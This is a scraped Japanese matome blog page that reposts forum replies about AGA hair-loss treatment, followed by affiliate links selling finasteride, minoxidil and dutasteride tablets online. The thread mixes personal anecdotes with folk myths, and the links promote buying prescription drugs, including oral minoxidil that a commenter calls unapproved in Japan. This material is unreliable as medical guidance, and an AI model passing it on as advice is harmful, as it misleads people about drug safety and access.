<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">37: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:49:44 ID:Ph59</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;34</span><br />
ワイは無い<br />
全身の毛が少し濃くなったくらいやな </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">44: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:51:27 ID:SSCK</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;34</span><br />
献血できなくなる </span></div>
<div class="t_h"><span style="font-size:15px;">40: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:50:44 ID:Z5BJ</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 女ホル増やすみたいな話よな？ </span></div>
<div class="t_h"><span style="font-size:15px;">43: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:51:24 ID:wXmA</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> オナニーしすぎると禿げるで </span></div>
<div class="t_h"><span style="font-size:15px;">46: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:52:29 ID:Z5BJ</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 20代にして生え際きたわ </span></div>
<div class="t_h"><span style="font-size:15px;">47: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:53:52 ID:63Lu</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 頭頂部ハラデイ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">50: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:58:17 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;47</span><br />
すまんもうガチガチに固めてしまった<br />
また明日な </span></div>
<div class="t_h"><span style="font-size:15px;">48: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:56:40 ID:UXp8</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> みんな気を付けるんや業者の宣伝やで </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">52: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:58:46 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;48</span><br />
そう言われてもしゃないか<br />
生えない奴は何やっても生えないもんな </span></div>
<div class="t_h"><span style="font-size:15px;">49: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:58:04 ID:YQHa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> クリニックでミノタブ渡されることあるんか？あれ日本では未承認薬やろ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">53: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 08:04:00 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;49</span><br />
そうなん？<br />
じゃあワイの飲んでる薬は一体… </span></div>
<div class="t_h"><span style="font-size:15px;">51: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:58:38 ID:1trC</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ff0000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> お前らやけにハゲ薬に詳しいんだな<br />
あっ </span></div>
<p style="color:gray;text-align:right;font-size:10px;">引用元: https://hayabusa.open2ch.net/test/read.cgi/livejupiter/1694644576/</p>
<div class="amzBox1">
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os019521"><img alt decoding="async" src="https://onlyry.net/contents/photos/019521_finalloyd-30tabs.jpg" width="300" border="0"></a></div>
<div class="amzBox1">
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os022330"><img alt decoding="async" src="https://onlyry.net/contents/photos/022330_finalloyd-minoxidil5mg.jpg" width="300" border="0"></a><br />
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os022330">フィナロイド100錠 + ミノキシジル5mg100錠</a><br />
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os022331">フィナロイド100錠 + ミノキシジル10mg100錠</a></div>
<div class="amzBox1">
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os032674"><img alt decoding="async" src="https://onlyry.net/contents/photos/032674_propecia-1mg-98tabs.jpg" width="300" border="0"></a><br />
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os032674">プロペシア(EU版)1mg</a></div>
      </div>

      
      
  <div id="comments-thread">
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hage230915f/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://hagelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='144909' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-23 17:30:42" />
	</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意くださいやで(・∀・)</p></form>	</div><!-- #respond -->
	</div>
<!-- END div#comments-thread -->
      <footer class="article-footer entry-footer">

                  <div id="custom_html-52" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div><div id="custom_html-48" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="widget-single-content-bottom-title main-widget-label widget-title">「ベストケンコー」ならAGA治療薬を安心、安全にネット購入できる</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>
</div></div>        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-62" href="https://hagelicious.com/category/complex/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>コンプレックス</a><a class="cat-link cat-link-88" href="https://hagelicious.com/category/shampoo/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>シャンプー</a><a class="cat-link cat-link-61" href="https://hagelicious.com/category/trend/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>トレンド</a><a class="cat-link cat-link-9" href="https://hagelicious.com/category/hage/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>ハゲ</a><a class="cat-link cat-link-28" href="https://hagelicious.com/category/hair_restorer/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>育毛剤</a><a class="cat-link cat-link-133" href="https://hagelicious.com/category/hairgrows/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>髪が生える</a></div>
    <div class="entry-tags"><a class="tag-link tag-link-13 border-element" href="https://hagelicious.com/tag/aga/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>AGA</a><a class="tag-link tag-link-12 border-element" href="https://hagelicious.com/tag/%e8%8b%a5%e3%83%8f%e3%82%b2/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>若ハゲ</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-show ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E3%83%8F%E3%82%B2%E9%80%9F%E5%A0%B1%E3%80%91AGA%E6%B2%BB%E7%99%822%E3%83%B6%E6%9C%88%E7%9B%AE%E3%81%AB%E3%81%97%E3%81%A6%E7%B5%B6%E5%A4%A7%E3%81%AA%E5%8A%B9%E6%9E%9C%E3%82%92%E5%AE%9F%E6%84%9F%EF%BD%97%EF%BD%97%EF%BD%97&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage230915f%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage230915f%2F&#038;t=%E3%80%90%E3%83%8F%E3%82%B2%E9%80%9F%E5%A0%B1%E3%80%91AGA%E6%B2%BB%E7%99%822%E3%83%B6%E6%9C%88%E7%9B%AE%E3%81%AB%E3%81%97%E3%81%A6%E7%B5%B6%E5%A4%A7%E3%81%AA%E5%8A%B9%E6%9E%9C%E3%82%92%E5%AE%9F%E6%84%9F%EF%BD%97%EF%BD%97%EF%BD%97" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage230915f/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage230915f%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【ハゲ速報】AGA治療2ヶ月目にして絶大な効果を実感ｗｗｗ https://hagelicious.com/hage230915f/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-bottom">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://hagelicious.com/author/hgtr26262323nrti/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <meta itemprop="url" content="https://hagelicious.com/author/hgtr26262323nrti/">
        <span class="author-name fn" itemprop="name">禿吉＠プロハゲイター</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="" width="600" height="60" alt="">
              <meta itemprop="url" content="">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">ハゲリシャス速報 #ハゲ速</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://hagelicious.com/hage210506a/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】若い世代の５０％に髪の毛が抜けるコロナ後遺症！２ヶ月後に排水溝が詰まるほど脱毛するらしい">
<article class="post-67508 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-faga-post category-hairremoval-post tag-120-post tag-1232-post tag-686-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/01/hair-a350347a-s-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/01/hair-a350347a-s-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/01/hair-a350347a-s-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/01/hair-a350347a-s-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/01/hair-a350347a-s-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/01/hair-a350347a-s.jpg 599w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】若い世代の５０％に髪の毛が抜けるコロナ後遺症！２ヶ月後に排水溝が詰まるほど脱毛するらしい    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/01/17(日) 10:13:17.76 ID:SqkClNe49 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage220808b/" class="related-entry-card-wrap a-wrap border-element cf" title="元TOKIO長瀬智也さん、おかしな姿をインスタにアップしてしまう（画像あり）">
<article class="post-116229 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-tokio-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200827_c-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200827_c-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200827_c-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200827_c-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200827_c-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200827_c-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200827_c.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      元TOKIO長瀬智也さん、おかしな姿をインスタにアップしてしまう（画像あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 21/06/12(土)23:22:33 ID:qGT0 なんやこの分け目    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage231201t/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ウィリアム王子、ハゲすぎだと話題">
<article class="post-148273 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/09/img_hg220911_p-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/09/img_hg220911_p-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/09/img_hg220911_p-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/09/img_hg220911_p-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】ウィリアム王子、ハゲすぎだと話題    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2022/09/10(土) 14:46:58.29 0 ウィリアム王子ハゲすぎ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage210828o/" class="related-entry-card-wrap a-wrap border-element cf" title="【速報】へずまりゅう、YouTube復活！！！">
<article class="post-79190 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-fat-post category-trend-post category-nojob-post category-entertainer-post tag-youtuber-post tag-1075-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/08/img_hg210130_p-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/08/img_hg210130_p-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/08/img_hg210130_p-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/08/img_hg210130_p-1-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【速報】へずまりゅう、YouTube復活！！！    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/08/28(土) 06:23:32.50 ID:Z/bQmVWv0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage220314d/" class="related-entry-card-wrap a-wrap border-element cf" title="【宮迫速報】蛍原徹さん宮迫博之の牛宮城にお気持ち表明">
<article class="post-105974 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-cosmeticsurgery-post category-nojob-post category-entertainer-post tag-1716-post tag-1582-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/03/img_hg220106_o-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/03/img_hg220106_o-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/03/img_hg220106_o-300x168.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/03/img_hg220106_o-768x431.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/03/img_hg220106_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/03/img_hg220106_o-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/03/img_hg220106_o.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【宮迫速報】蛍原徹さん宮迫博之の牛宮城にお気持ち表明    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2022/03/14(月) 00:31:02.58 ID:CAP_USER9 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage250408b/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】薄毛の治療でミノキシジルの内服薬飲んでる奴ｗｗｗ">
<article class="post-160048 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-1091-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2024/11/img_hg221015_z-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/11/img_hg221015_z-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/11/img_hg221015_z-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/11/img_hg221015_z-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2024/11/img_hg221015_z-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/11/img_hg221015_z-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/11/img_hg221015_z.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】薄毛の治療でミノキシジルの内服薬飲んでる奴ｗｗｗ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2025/04/07(月) 21:53:28.788 ID:mRJkj4OFa...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
      <div id="popular_entries-4" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">人気急上昇中の記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition">
      <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240418d/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【画像】松坂桃李さんの生え際、緊急事態！">
    <div class="post-153369 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1375-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
